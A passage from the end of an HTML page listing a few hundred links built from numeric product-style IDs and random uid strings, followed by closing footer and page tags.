<li><a href="/?pes=1005002329762584&uid=0xvKLtL4Sr">1005002329762584</a></li>
<li><a href="/?pes=32854832307&uid=XV1X5sS9bc">32854832307</a></li>
<li><a href="/?pes=4000699277182&uid=Zjfpqq2wJW">4000699277182</a></li>
<li><a href="/?pes=4000511770205&uid=IdHRNyWAlq">4000511770205</a></li>
<li><a href="/?pes=1005002685888149&uid=DiYist4lU8">1005002685888149</a></li>
<li><a href="/?pes=1005001889311527&uid=dd5uEmKi3f">1005001889311527</a></li>
<li><a href="/?pes=4000412268964&uid=dsUeFNMLXU">4000412268964</a></li>
<li><a href="/?pes=1005001348234362&uid=b3Tbi2Ul5z">1005001348234362</a></li>
<li><a href="/?pes=4000631991435&uid=swKgoX4Wfa">4000631991435</a></li>
<li><a href="/?pes=1005002433863187&uid=g0V4woZXLK">1005002433863187</a></li>
<li><a href="/?pes=1005002267945783&uid=W71N33A6KK">1005002267945783</a></li>
<li><a href="/?pes=1005001351382370&uid=jKuYozOVDS">1005001351382370</a></li>
<li><a href="/?pes=1005002023786638&uid=J6dcOts90X">1005002023786638</a></li>
<li><a href="/?pes=33061983959&uid=IZaoYxM8bu">33061983959</a></li>
<li><a href="/?pes=4000385497915&uid=9ZV8XM7qZr">4000385497915</a></li>
<li><a href="/?pes=32968089942&uid=0Sm8VD3IyL">32968089942</a></li>
<li><a href="/?pes=1005002377765783&uid=068Q7VZWec">1005002377765783</a></li>
<li><a href="/?pes=1005002664679928&uid=mtRDv3ofqm">1005002664679928</a></li>
<li><a href="/?pes=33053942185&uid=frSfTDpmZP">33053942185</a></li>
<li><a href="/?pes=1005001988540254&uid=dUvPlXPIX0">1005001988540254</a></li>
<li><a href="/?pes=32809618654&uid=jKTYcZtFDJ">32809618654</a></li>
<li><a href="/?pes=1005002125439771&uid=jE1josc6nw">1005002125439771</a></li>
<li><a href="/?pes=1005001625698282&uid=9sTB9yEu0A">1005001625698282</a></li>
<li><a href="/?pes=32861704965&uid=Hnzvptp5Gl">32861704965</a></li>
<li><a href="/?pes=1005001645832740&uid=JKYGbEQT5I">1005001645832740</a></li>
<li><a href="/?pes=4001071508861&uid=Rc1zR8WmpY">4001071508861</a></li>
<li><a href="/?pes=4001285311594&uid=2S3AFTCbVX">4001285311594</a></li>
<li><a href="/?pes=4000440626983&uid=uzXhL1fVSo">4000440626983</a></li>
<li><a href="/?pes=10000006183784&uid=t3Xl6AvATz">10000006183784</a></li>
<li><a href="/?pes=33045556921&uid=5wOiUOTKL4">33045556921</a></li>
<li><a href="/?pes=4000631818103&uid=rZte91MfXH">4000631818103</a></li>
<li><a href="/?pes=4000711307108&uid=mNRaZIBBi5">4000711307108</a></li>
<li><a href="/?pes=4001247137441&uid=XMzcEPHlsm">4001247137441</a></li>
<li><a href="/?pes=32832737170&uid=es3OCCbzjU">32832737170</a></li>
<li><a href="/?pes=32966007368&uid=V7hZZJqDWU">32966007368</a></li>
<li><a href="/?pes=1005002443735428&uid=7Ey7LpQUdZ">1005002443735428</a></li>
<li><a href="/?pes=32594471331&uid=xP4N8W1Ygb">32594471331</a></li>
<li><a href="/?pes=1005001360713421&uid=dTZcn2ImMP">1005001360713421</a></li>
<li><a href="/?pes=4000474400088&uid=054JVBqUe8">4000474400088</a></li>
<li><a href="/?pes=1005002227868366&uid=zwvAvZUowg">1005002227868366</a></li>
<li><a href="/?pes=1005001433212498&uid=MP9TrQwIfL">1005001433212498</a></li>
<li><a href="/?pes=1005002732374131&uid=ykwVezqBoB">1005002732374131</a></li>
<li><a href="/?pes=4000164590108&uid=BD3ODPY6z5">4000164590108</a></li>
<li><a href="/?pes=1005001957779906&uid=w26thGdQM4">1005001957779906</a></li>
<li><a href="/?pes=4001198171196&uid=yv0d64QrnI">4001198171196</a></li>
<li><a href="/?pes=1005001264897654&uid=OXwrgQmZAH">1005001264897654</a></li>
<li><a href="/?pes=1005002239869710&uid=Abjp7QJNwg">1005002239869710</a></li>
<li><a href="/?pes=4000002866646&uid=LcDQYt71SX">4000002866646</a></li>
<li><a href="/?pes=1005001874907004&uid=tneY5rYyFF">1005001874907004</a></li>
<li><a href="/?pes=4000960234686&uid=G7RAruwsRJ">4000960234686</a></li>
<li><a href="/?pes=1005002018572717&uid=64wC4xrO4z">1005002018572717</a></li>
<li><a href="/?pes=1005001872111761&uid=0JyqT6yLfO">1005001872111761</a></li>
<li><a href="/?pes=1005001557790203&uid=JS8l0mBvNY">1005001557790203</a></li>
<li><a href="/?pes=4001360423502&uid=ikoaggsRZQ">4001360423502</a></li>
<li><a href="/?pes=1005002323520021&uid=iJu0049nj3">1005002323520021</a></li>
<li><a href="/?pes=1005002439043330&uid=LQwduiYnE2">1005002439043330</a></li>
<li><a href="/?pes=4000429995367&uid=t5FD27U6Az">4000429995367</a></li>
<li><a href="/?pes=4000310772421&uid=p1mlRPBGiV">4000310772421</a></li>
<li><a href="/?pes=1005002435642887&uid=bcSBIGqZcP">1005002435642887</a></li>
<li><a href="/?pes=33035317703&uid=itEC1wDI6D">33035317703</a></li>
<li><a href="/?pes=1005001529694087&uid=Bf9noBLXV3">1005001529694087</a></li>
<li><a href="/?pes=4000891245009&uid=oHDSLXB4qr">4000891245009</a></li>
<li><a href="/?pes=1005002283354113&uid=9AE8DFkjJc">1005002283354113</a></li>
<li><a href="/?pes=4000415043360&uid=sd1Oovnb9U">4000415043360</a></li>
<li><a href="/?pes=4001084331338&uid=mMyfe2Er90">4001084331338</a></li>
<li><a href="/?pes=4000158256897&uid=8kZ1E0Mub2">4000158256897</a></li>
<li><a href="/?pes=1005002326725063&uid=t6eVtSBWQl">1005002326725063</a></li>
<li><a href="/?pes=1005001953155493&uid=LrKEoIj9KO">1005001953155493</a></li>
<li><a href="/?pes=1005002526629649&uid=b7c5MO8KU7">1005002526629649</a></li>
<li><a href="/?pes=33038259936&uid=wRHuNjMeWW">33038259936</a></li>
<li><a href="/?pes=4000017946159&uid=rqAicjNkEs">4000017946159</a></li>
<li><a href="/?pes=4001116471919&uid=cCMuJDlC6A">4001116471919</a></li>
<li><a href="/?pes=4000355751371&uid=leXd3YscHp">4000355751371</a></li>
<li><a href="/?pes=32966761075&uid=KIHJjuoq1z">32966761075</a></li>
<li><a href="/?pes=32670874393&uid=1RqSFbzppC">32670874393</a></li>
<li><a href="/?pes=4001111084527&uid=0vTxLnaHu2">4001111084527</a></li>
<li><a href="/?pes=4000522285370&uid=z8jWniBWTX">4000522285370</a></li>
<li><a href="/?pes=1005001697628902&uid=4FCuY45Qae">1005001697628902</a></li>
<li><a href="/?pes=4000806149212&uid=YQlgtpaW4B">4000806149212</a></li>
<li><a href="/?pes=32823450827&uid=I6aKdvcJIW">32823450827</a></li>
<li><a href="/?pes=1005002395941817&uid=uD2jA0nnPI">1005002395941817</a></li>
<li><a href="/?pes=1005001649044830&uid=altqRI70Py">1005001649044830</a></li>
<li><a href="/?pes=4000039472144&uid=GJK9GMFhng">4000039472144</a></li>
<li><a href="/?pes=33028848999&uid=eMqkSCLXlJ">33028848999</a></li>
<li><a href="/?pes=1005002760728143&uid=UUUZviJ0xG">1005002760728143</a></li>
<li><a href="/?pes=4000195344158&uid=FTSlMpDfbj">4000195344158</a></li>
<li><a href="/?pes=4000006049323&uid=165uIxgEAz">4000006049323</a></li>
<li><a href="/?pes=4000372400631&uid=FBZwMl0Fr1">4000372400631</a></li>
<li><a href="/?pes=33013335202&uid=GBXQ8PmIrT">33013335202</a></li>
<li><a href="/?pes=1005002276992733&uid=itRtOKFp8M">1005002276992733</a></li>
<li><a href="/?pes=4000079747258&uid=Na2T87sl5z">4000079747258</a></li>
<li><a href="/?pes=4000943647014&uid=YAv3C4ZJDB">4000943647014</a></li>
<li><a href="/?pes=1005001633332848&uid=9oMnFAxzh8">1005001633332848</a></li>
<li><a href="/?pes=1005002218122332&uid=cAXV16Djlp">1005002218122332</a></li>
<li><a href="/?pes=1005002538353328&uid=NKiUaii45Y">1005002538353328</a></li>
<li><a href="/?pes=4000885073065&uid=4joE2Puh0M">4000885073065</a></li>
<li><a href="/?pes=4000289082538&uid=LPN8lqpW0z">4000289082538</a></li>
<li><a href="/?pes=1005002170586984&uid=w9b2UuAdcB">1005002170586984</a></li>
<li><a href="/?pes=32882188887&uid=8EqiRvqXw4">32882188887</a></li>
<li><a href="/?pes=1005002130249706&uid=i77KTpKQm2">1005002130249706</a></li>
<li><a href="/?pes=1005001877454577&uid=bZUqmu5H8S">1005001877454577</a></li>
<li><a href="/?pes=1005001763411501&uid=YT8TBxOt8a">1005001763411501</a></li>
<li><a href="/?pes=32841928269&uid=kdNcu9BpeM">32841928269</a></li>
<li><a href="/?pes=1005001864811252&uid=l9mf0rk6OT">1005001864811252</a></li>
<li><a href="/?pes=4000057707715&uid=uTgsVP6DGC">4000057707715</a></li>
<li><a href="/?pes=4000935343090&uid=qhsViXItho">4000935343090</a></li>
<li><a href="/?pes=4001026973428&uid=EuDkfoXDiU">4001026973428</a></li>
<li><a href="/?pes=1005002739174406&uid=APa4RWn0Cp">1005002739174406</a></li>
<li><a href="/?pes=1005002214957708&uid=YL6F1Pa15S">1005002214957708</a></li>
<li><a href="/?pes=4001196452470&uid=CS8B7onSOs">4001196452470</a></li>
<li><a href="/?pes=1005002565332987&uid=0Ffirdke8t">1005002565332987</a></li>
<li><a href="/?pes=1005001329122432&uid=z3Lq7LNjBO">1005001329122432</a></li>
<li><a href="/?pes=2003336690&uid=JN0FwLshVT">2003336690</a></li>
<li><a href="/?pes=4000955033270&uid=PeIzFXwAKh">4000955033270</a></li>
<li><a href="/?pes=4000578660616&uid=o10d1dIAVU">4000578660616</a></li>
<li><a href="/?pes=1005001807757157&uid=zpbscEqYED">1005001807757157</a></li>
<li><a href="/?pes=4000178194347&uid=eRiVtxlUb1">4000178194347</a></li>
<li><a href="/?pes=4000095433620&uid=9fTK6KfuYP">4000095433620</a></li>
<li><a href="/?pes=4000204314819&uid=QAgDyxDCbj">4000204314819</a></li>
<li><a href="/?pes=4001212285106&uid=hAdZyA8HZo">4001212285106</a></li>
<li><a href="/?pes=1005001321072101&uid=ruZbpHnWLn">1005001321072101</a></li>
<li><a href="/?pes=1005001450300126&uid=QOW966SmT1">1005001450300126</a></li>
<li><a href="/?pes=4000218299652&uid=Df0JOa51rY">4000218299652</a></li>
<li><a href="/?pes=4000001292813&uid=Mte4x0hNJk">4000001292813</a></li>
<li><a href="/?pes=4001165982955&uid=YmLvba42UM">4001165982955</a></li>
<li><a href="/?pes=1005001615359021&uid=zl0m2ckbzr">1005001615359021</a></li>
<li><a href="/?pes=1005001825073583&uid=auj6KK1yAB">1005001825073583</a></li>
<li><a href="/?pes=4000078208393&uid=JCPJ8pNArZ">4000078208393</a></li>
<li><a href="/?pes=32832542264&uid=osian4dgQn">32832542264</a></li>
<li><a href="/?pes=1005002525594712&uid=PSjudQfFAP">1005002525594712</a></li>
<li><a href="/?pes=4000070903881&uid=CGYBQtiSE1">4000070903881</a></li>
<li><a href="/?pes=1005002287751697&uid=MPL0DzXar4">1005002287751697</a></li>
<li><a href="/?pes=1005002323071461&uid=I8NDMTVhul">1005002323071461</a></li>
<li><a href="/?pes=4000184017083&uid=oZLOubzHmz">4000184017083</a></li>
<li><a href="/?pes=1005002748089090&uid=xyYSbTpCMv">1005002748089090</a></li>
<li><a href="/?pes=1005002550997251&uid=3RdSmn2hPZ">1005002550997251</a></li>
<li><a href="/?pes=4000100040611&uid=8iM9XgR5gw">4000100040611</a></li>
<li><a href="/?pes=1005001753238086&uid=cVsku8Y3FQ">1005001753238086</a></li>
<li><a href="/?pes=1005002358559100&uid=s9kYfJGcIM">1005002358559100</a></li>
<li><a href="/?pes=1005002311943037&uid=n8FuerTpwF">1005002311943037</a></li>
<li><a href="/?pes=33029315730&uid=kRMIgl8Mx7">33029315730</a></li>
<li><a href="/?pes=32229358682&uid=rmBGRGyg38">32229358682</a></li>
<li><a href="/?pes=4001346055818&uid=w5GNE7H94D">4001346055818</a></li>
<li><a href="/?pes=4000811325310&uid=1h37UJbXTd">4000811325310</a></li>
<li><a href="/?pes=1005001478919524&uid=B6bEDrUOsb">1005001478919524</a></li>
<li><a href="/?pes=4001235505885&uid=LBmsst9QBg">4001235505885</a></li>
<li><a href="/?pes=32834005021&uid=PmbpljJP3F">32834005021</a></li>
<li><a href="/?pes=4000342769031&uid=M3DHNYW7ya">4000342769031</a></li>
<li><a href="/?pes=4000238937469&uid=Wqf92OiYDY">4000238937469</a></li>
<li><a href="/?pes=4001143452910&uid=sOKJH5ERb6">4001143452910</a></li>
<li><a href="/?pes=32898693038&uid=V4EPjGYcXb">32898693038</a></li>
<li><a href="/?pes=1005002234352873&uid=z9DjOm9kaV">1005002234352873</a></li>
<li><a href="/?pes=33006679687&uid=PIPAqadfCC">33006679687</a></li>
<li><a href="/?pes=1005002530720565&uid=scW1siTV35">1005002530720565</a></li>
<li><a href="/?pes=4001154686526&uid=mdSmT98QOL">4001154686526</a></li>
<li><a href="/?pes=32888499636&uid=bO9G4RbSrN">32888499636</a></li>
<li><a href="/?pes=32852378416&uid=tFg4GTQwAb">32852378416</a></li>
<li><a href="/?pes=33057060428&uid=VEcmDP66et">33057060428</a></li>
<li><a href="/?pes=1005002339819263&uid=htuBrDCsjo">1005002339819263</a></li>
<li><a href="/?pes=4000815706744&uid=y38QDZDh3d">4000815706744</a></li>
<li><a href="/?pes=1005002747660579&uid=YCjPhM4k3Z">1005002747660579</a></li>
<li><a href="/?pes=4000356838244&uid=nWUaz6oulm">4000356838244</a></li>
<li><a href="/?pes=4001287393150&uid=1RdQ8wqWIR">4001287393150</a></li>
<li><a href="/?pes=1005001666702861&uid=20FbF7Q5lL">1005001666702861</a></li>
<li><a href="/?pes=4001294464257&uid=SKkhE27qcu">4001294464257</a></li>
<li><a href="/?pes=1005001961154245&uid=KK9oBTgH1r">1005001961154245</a></li>
<li><a href="/?pes=1005002459580444&uid=Ju3P8vfdm1">1005002459580444</a></li>
<li><a href="/?pes=33003686542&uid=Vk3teT94qi">33003686542</a></li>
<li><a href="/?pes=32994851759&uid=7TesENJRrG">32994851759</a></li>
<li><a href="/?pes=1005001834693142&uid=zlWoOHEss1">1005001834693142</a></li>
<li><a href="/?pes=32945200684&uid=vIYSPBiKSr">32945200684</a></li>
<li><a href="/?pes=32933130389&uid=9l8MouuEIz">32933130389</a></li>
<li><a href="/?pes=33031513147&uid=tyvaFTVYaW">33031513147</a></li>
<li><a href="/?pes=32966928392&uid=oAC2ANcqc5">32966928392</a></li>
<li><a href="/?pes=4000170205378&uid=fWeO9JgyiR">4000170205378</a></li>
<li><a href="/?pes=33008509282&uid=QVUcgIHwYO">33008509282</a></li>
<li><a href="/?pes=1005002012420982&uid=8LfpFS6Uu8">1005002012420982</a></li>
<li><a href="/?pes=4001115240542&uid=ohoeJPfqaW">4001115240542</a></li>
<li><a href="/?pes=4001246140155&uid=NBszEIoRF0">4001246140155</a></li>
<li><a href="/?pes=4000903997555&uid=pTRffxUZy6">4000903997555</a></li>
<li><a href="/?pes=1005002511696570&uid=O4gwaPawg8">1005002511696570</a></li>
<li><a href="/?pes=33000730862&uid=YG2ogFf2pU">33000730862</a></li>
<li><a href="/?pes=1005002176643453&uid=MLs4dJNMDs">1005002176643453</a></li>
<li><a href="/?pes=32987445579&uid=lFvXw2f1Ui">32987445579</a></li>
<li><a href="/?pes=32954586023&uid=RWCnQ7QX77">32954586023</a></li>
<li><a href="/?pes=1005002352748952&uid=blRigWoIcZ">1005002352748952</a></li>
<li><a href="/?pes=32966287146&uid=tqExWrFbYz">32966287146</a></li>
<li><a href="/?pes=1005002680223833&uid=P3BoGw3LKk">1005002680223833</a></li>
<li><a href="/?pes=1005002613469317&uid=Koz9UFq9ZA">1005002613469317</a></li>
<li><a href="/?pes=32964381804&uid=Gh1zzZgIND">32964381804</a></li>
<li><a href="/?pes=32879101596&uid=b8Ap3ZNHAQ">32879101596</a></li>
<li><a href="/?pes=4000838110758&uid=bRWRdrs6wt">4000838110758</a></li>
<li><a href="/?pes=4000820179196&uid=NYcV9u2s7B">4000820179196</a></li>
<li><a href="/?pes=1005001620434149&uid=n9pg880qkZ">1005001620434149</a></li>
<li><a href="/?pes=4001186584170&uid=ozDbcIGw1W">4001186584170</a></li>
<li><a href="/?pes=32809692203&uid=x2JV0wGX1v">32809692203</a></li>
<li><a href="/?pes=4000895511508&uid=Viy7haku4r">4000895511508</a></li>
<li><a href="/?pes=4000280324395&uid=8FDWOXjOpG">4000280324395</a></li>
<li><a href="/?pes=32993299695&uid=jnLb91bLPO">32993299695</a></li>
<li><a href="/?pes=1005001809244304&uid=z75OvJ3SBB">1005001809244304</a></li>
<li><a href="/?pes=4000302741347&uid=5hryAfGzte">4000302741347</a></li>
<li><a href="/?pes=32800629646&uid=cR5E49gpNF">32800629646</a></li>
<li><a href="/?pes=1005001935841343&uid=UEtV4kTzcL">1005001935841343</a></li>
<li><a href="/?pes=4000926842653&uid=lsCl6GAzrJ">4000926842653</a></li>
<li><a href="/?pes=4000960243876&uid=am4IgkkEmm">4000960243876</a></li>
<li><a href="/?pes=4001124736545&uid=zf5UHkB8Rn">4001124736545</a></li>
<li><a href="/?pes=33017861629&uid=rcJYTxoj30">33017861629</a></li>
<li><a href="/?pes=4000221336172&uid=qC98oKTNyZ">4000221336172</a></li>
<li><a href="/?pes=32998734618&uid=IJwEsHNZMq">32998734618</a></li>
<li><a href="/?pes=33028307045&uid=lFKSqrDmfg">33028307045</a></li>
<li><a href="/?pes=4001049252632&uid=oMQD2qkQJi">4001049252632</a></li>
<li><a href="/?pes=4000476056935&uid=LKXwDY4LHx">4000476056935</a></li>
<li><a href="/?pes=4001297536280&uid=MZnIFVNXqk">4001297536280</a></li>
<li><a href="/?pes=1005002101126650&uid=5xSdq2lSZP">1005002101126650</a></li>
<li><a href="/?pes=1005001866009009&uid=5TSBgxaj8R">1005001866009009</a></li>
<li><a href="/?pes=1005001658051252&uid=OUKDrtcf6P">1005001658051252</a></li>
<li><a href="/?pes=4000987042795&uid=UopDCjGmxb">4000987042795</a></li>
<li><a href="/?pes=1005002466270960&uid=fQXauzAZGj">1005002466270960</a></li>
<li><a href="/?pes=4000133841940&uid=ZNoG8BfLnt">4000133841940</a></li>
<li><a href="/?pes=33037056342&uid=En9LGHyEol">33037056342</a></li>
<li><a href="/?pes=1005001418698880&uid=CuXCorvENN">1005001418698880</a></li>
<li><a href="/?pes=32816465342&uid=awWMAMWc9Y">32816465342</a></li>
<li><a href="/?pes=4000042388135&uid=cZJGTbCXET">4000042388135</a></li>
<li><a href="/?pes=1005001694512391&uid=rUkKMkZgne">1005001694512391</a></li>
<li><a href="/?pes=4000313522004&uid=rJFX1FzpKq">4000313522004</a></li>
<li><a href="/?pes=32885041700&uid=nkeMkXE4PY">32885041700</a></li>
<li><a href="/?pes=1005002360049197&uid=61PcybCaag">1005002360049197</a></li>
<li><a href="/?pes=32864751851&uid=2iU7hsQJSh">32864751851</a></li>
<li><a href="/?pes=4000979421210&uid=2lQJR6gXTt">4000979421210</a></li>
<li><a href="/?pes=33039303606&uid=HGLf0cNE9n">33039303606</a></li>
<li><a href="/?pes=1005002328350348&uid=Ihvj2AiSD5">1005002328350348</a></li>
<li><a href="/?pes=32915113396&uid=5PKzEnjykB">32915113396</a></li>
<li><a href="/?pes=33008258987&uid=NnpIONWBW5">33008258987</a></li>
<li><a href="/?pes=1005002180548005&uid=m7ggAjmNeh">1005002180548005</a></li>
<li><a href="/?pes=4001345268026&uid=kWCsAOnvZE">4001345268026</a></li>
<li><a href="/?pes=1005001415469157&uid=apYbigYNdX">1005001415469157</a></li>
<li><a href="/?pes=32829383646&uid=JAy8AA3yDA">32829383646</a></li>
<li><a href="/?pes=32987552706&uid=vFQ60tfxLA">32987552706</a></li>
<li><a href="/?pes=4000203789681&uid=mR9Yi2xBef">4000203789681</a></li>
<li><a href="/?pes=32841682486&uid=LAZ67WrWQK">32841682486</a></li>
<li><a href="/?pes=32926446291&uid=aSvYWQgNPp">32926446291</a></li>
<li><a href="/?pes=1005002340147156&uid=WRNf1Hfh95">1005002340147156</a></li>
<li><a href="/?pes=4001103784165&uid=HMbeFx2uEP">4001103784165</a></li>
<li><a href="/?pes=4000504067621&uid=y6MKel9W5G">4000504067621</a></li>
<li><a href="/?pes=4000867913521&uid=VAs3IzHPVA">4000867913521</a></li>
<li><a href="/?pes=1005001810409107&uid=NvAY6T9Nht">1005001810409107</a></li>
<li><a href="/?pes=1005001529776462&uid=M8A4bFLSfG">1005001529776462</a></li>
<li><a href="/?pes=32868253625&uid=8XxTjDwB48">32868253625</a></li>
<li><a href="/?pes=32919312402&uid=NvAvfWKlGk">32919312402</a></li>
<li><a href="/?pes=4000070949946&uid=sYJAN6JPQH">4000070949946</a></li>
<li><a href="/?pes=32858084994&uid=u0Mv2lewQS">32858084994</a></li>
<li><a href="/?pes=1005001923296677&uid=kGXbYiYqky">1005001923296677</a></li>
<li><a href="/?pes=4000256302987&uid=taEQJqzzCc">4000256302987</a></li>
<li><a href="/?pes=4000588588326&uid=x5182XDW9w">4000588588326</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
